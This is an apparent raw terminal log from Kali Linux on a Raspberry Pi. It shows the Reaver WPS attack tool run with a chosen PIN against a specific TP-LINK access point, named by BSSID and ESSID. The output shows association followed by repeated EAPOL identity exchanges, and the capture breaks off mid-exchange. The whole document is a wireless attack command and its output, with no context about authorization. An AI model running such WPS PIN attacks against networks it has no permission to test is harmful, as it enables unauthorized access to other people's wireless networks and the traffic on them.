 ┌──(root㉿kali-raspberry-pi)-[/home/kali]
└─# reaver -i wlan1mon -b 94:0C:6D:46:51:52 -p 89333242 -vv -N
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 94:0C:6D:46:51:52? [n/Y] n
[+] Waiting for beacon from 94:0C:6D:46:51:52
[+] Switching wlan1mon to channel 1
[+] Received beacon from 94:0C:6D:46:51:52
[+] Vendor: AtherosC
[+] Trying pin "89333242"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 94:0C:6D:46:51:52 (ESSID: TP-LINK_465152)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response